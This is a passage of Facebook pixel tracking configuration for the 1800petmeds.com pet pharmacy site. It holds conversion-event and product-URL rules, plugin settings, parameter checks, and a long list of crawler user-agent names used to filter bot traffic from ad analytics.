"9458075567608454"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9227744827350897"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9866785130010467"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9736921699697237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29622876177303517"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9485478154893335"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29429573616641246"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8592665440758022"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7929812900382526"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7927005840664950"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7781966818533682"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7571070966316830"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7158850327552885"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7373625742759351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7748054145254828"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7808331372520217"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8098865893459031"},{"rule":{"and":[{"event":{"eq":"Purchase - AutoShip"}}]},"id":"8418449918201208"},{"rule":{"and":[{"event":{"eq":"Purchase - Onetime"}}]},"id":"8781012085265958"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8714422595239006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"chewy"}}]},{"url":{"i_contains":""}}]},"id":"7506914802741011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"petmeds"}}]},{"url":{"i_contains":""}}]},"id":"7482600101848859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/search?searchType=products&q=seresto"}}]}]},"id":"7399712303461268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"12872"}}]}]},"id":"8277416058954006"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"11700"}}]}]},"id":"7540265506064511"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"11638"}}]}]},"id":"7819883878049863"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"13399"}}]}]},"id":"7614108505344291"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{"i_contains":"12875"}}]}]},"id":"6910549739047897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Dasuquin-prod10913.html"}}]}]},"id":"7748601851845831"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6086222104808081"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5984208315031551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Dasuquin"}},{"url":{"i_contains":"\/Cosequin"}}]},{"url":{"i_contains":""}}]},"id":"5109079895850656"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"11026"}},{"content_ids":{"i_contains":"11260"}},{"content_ids":{"i_contains":"11259"}},{"content_ids":{"i_contains":"10912"}},{"content_ids":{"i_contains":"10913"}},{"content_ids":{"i_contains":"10317"}},{"content_ids":{"i_contains":"10056"}},{"content_ids":{"i_contains":"10316"}},{"content_ids":{"i_contains":"10059"}}]}]},"id":"5104576162952937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5040353782717939"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4945700295549002"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5165333680213149"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5739525042740670"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4473331386101064"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5552565691438424"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5647696861924352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5026541274089819"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7841135769244741"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7302212806487929"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4834744963290133"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4963811907066673"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4934320986685052"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5244556482232953"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5096727950387920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?"}}]},{"url":{"i_contains":""}}]},"id":"4985708224880682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?"}}]},{"url":{"i_contains":""}}]},"id":"5600306749982872"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/flea-and-tick-prevention-hfp1.html?CID=HFHENRY003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch1"}}]},{"url":{"i_contains":""}}]},"id":"4780015605454107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20028&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5708127892536439"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35028&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"5370368333056551"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20024&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5145483582139668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35024&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"5279754175402442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/how-much-exercise-does-a-dog-need-every-day-ffp1-2.html?CID=FFRANK003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"4860738637349337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/how-much-exercise-does-a-dog-need-every-day-ffp1.html?CID=FFRANK003&MID=1435&PID=1000&utm_source=faceboook&utm_medium=social&utm_campaign=pro_brand_ffrank_touch1"}}]},{"url":{"i_contains":""}}]},"id":"4911384358954867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20020&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5703355336357991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20016&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"7419980031375993"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35020&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"4717042851757218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35016&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"7190864587651876"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/feed-high-quality-pet-food-dfp1-2.html?CID=DFDENISE003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_dfdenise_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"5698411290176232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/feed-high-quality-pet-food-dfp1.html?CID=DFDENISE003&MID=1435&PID=1000&utm_source=zeta&utm_medium=banner&utm_campaign=pro_brand_dfdenise_touch1"}}]},{"url":{"i_contains":""}}]},"id":"7214638111910780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20012&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch3_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5823626357681698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35012&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch3_meds35"}}]},{"url":{"i_contains":""}}]},"id":"3838946019563921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS20008&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch2_meds20"}}]},{"url":{"i_contains":""}}]},"id":"5402168403129658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/Flea+++Tick-cat10.html?CID=MEDS35008&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch2_meds35"}}]},{"url":{"i_contains":""}}]},"id":"4707114952749649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.1800petmeds.com\/flea-and-tick-prevention-hfp1.html?CID=HFHENRY003&MID=1435&PID=1000&utm_source=facebook&utm_medium=social&utm_campaign=pro_brand_hfhenry_touch1_ad2"}}]},{"url":{"i_contains":""}}]},"id":"4412242688876419"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Rimadyl"}}]},{"url":{"i_contains":""}}]},"id":"5518566174826134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Interceptor"}}]},{"url":{"i_contains":""}}]},"id":"4555411671237851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Cosequin&brandSearch=Cosequin"}},{"url":{"i_contains":"1800petmeds.com\/search?q=cosequin\u002520minis\u002520soft\u002520chews"}}]},{"url":{"i_contains":""}}]},"id":"4291310707628450"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4770738966289441"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4525656117492521"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4396683320375256"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3703951896375296"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2651014028356002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Cosequin&brandSearch=Cosequin"}},{"url":{"i_contains":"1800petmeds.com\/search?q=cosequin\u002520minis\u002520soft\u002520chews"}}]},{"url":{"i_contains":""}}]},"id":"4292929590740548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Sentinel+Spectrum-prod10388.html"}}]},{"url":{"i_contains":""}}]},"id":"4478547655512642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Simparica"}}]},{"url":{"i_contains":""}}]},"id":"3979465965442349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Revolution-prod10265.html"}}]},{"url":{"i_contains":""}}]},"id":"5590130517728817"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Apoquel-prod11700.html"}}]},{"url":{"i_contains":""}}]},"id":"4309480385731396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Dasuquin&brandSearch=Dasuquin"}}]},{"url":{"i_contains":""}}]},"id":"4218641934860697"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Sentinel-prod10118.html"}}]},{"url":{"i_contains":""}}]},"id":"4458699830808160"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Bravecto"}}]},{"url":{"i_contains":""}}]},"id":"3994680260617755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Trifexis-prod11190.html"}}]},{"url":{"i_contains":""}}]},"id":"4287953991224184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Seresto-prod11501.html"}}]},{"url":{"i_contains":""}}]},"id":"4006646992737313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/K9+Advantix+II+-prod10631.html"}}]},{"url":{"i_contains":""}}]},"id":"4079563482137459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Galliprant-prod110001.html"}}]},{"url":{"i_contains":""}}]},"id":"4356739434371640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Credelio-prod11932.html"}}]},{"url":{"i_contains":""}}]},"id":"4183828845012553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Advantage+Multi-prod10945.html"}}]},{"url":{"i_contains":""}}]},"id":"4092965167460276"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Advantage+II+-prod10433.html"}}]},{"url":{"i_contains":""}}]},"id":"4268285409890107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/Frontline+Plus-prod10459.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Spray-prod10236.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Gold-prod10543.html"}},{"url":{"i_contains":"1800petmeds.com\/Frontline+Shield-prod12730.html"}}]},{"url":{"i_contains":""}}]},"id":"5604735519568747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/OraVet+Dental+Hygiene+Chews-prod11766.html"}}]},{"url":{"i_contains":""}}]},"id":"4205515399468562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/NexGard+Chewables-prod10356.html"}}]},{"url":{"i_contains":""}}]},"id":"4004096306377907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"1800petmeds.com\/search?prefn1=brand&prefv1=Heartgard"}}]},{"url":{"i_contains":""}}]},"id":"5628783027194251"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3621558797872754"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"3017025541709332"},{"rule":{"and":[{"event":{"eq":"Homepage"}}]},"id":"3883308108410385"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"new_customer":{"i_contains":"NEW"}}]}]},"id":"3288969231134255"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3046036748779049"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4028127397259866"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2930223050430130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ds_rl=1279897"}}]},{"url":{"i_contains":""}}]},"id":"2816076615164575"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("987731814572377", "CCRuleEvaluator", true);
config.set("987731814572377", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("987731814572377", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("987731814572377", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("987731814572377", "CookieDeprecationLabel", true);
config.set("987731814572377", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("987731814572377", "UnwantedParams", true);
instance.optIn("987731814572377", "ShadowTest", true);
config.set("987731814572377", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("987731814572377", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("987731814572377", "TopicsAPI", true);
config.set("987731814572377", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("987731814572377", "Gating", true);
config.set("987731814572377", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 